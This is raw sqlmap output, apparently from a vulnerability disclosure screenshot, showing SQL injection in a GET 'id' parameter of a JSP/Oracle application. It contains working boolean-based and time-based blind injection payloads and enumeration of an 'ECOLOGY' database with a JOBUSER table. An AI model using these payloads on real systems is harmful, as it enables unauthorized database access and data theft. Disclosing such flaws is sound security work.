 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2875=2875 AND 'wNZL'='wNZL

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=1' AND 5886=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
,ALL_USERS T5) AND 'pVfi'='pVfi
---
[23:17:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:17:10] [INFO] retrieved: 4254
Database: ECOLOGY
+---------+---------+
| Table   | Entries |
+---------+---------+
| JOBUSER | 4254    |
+---------+---------+
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org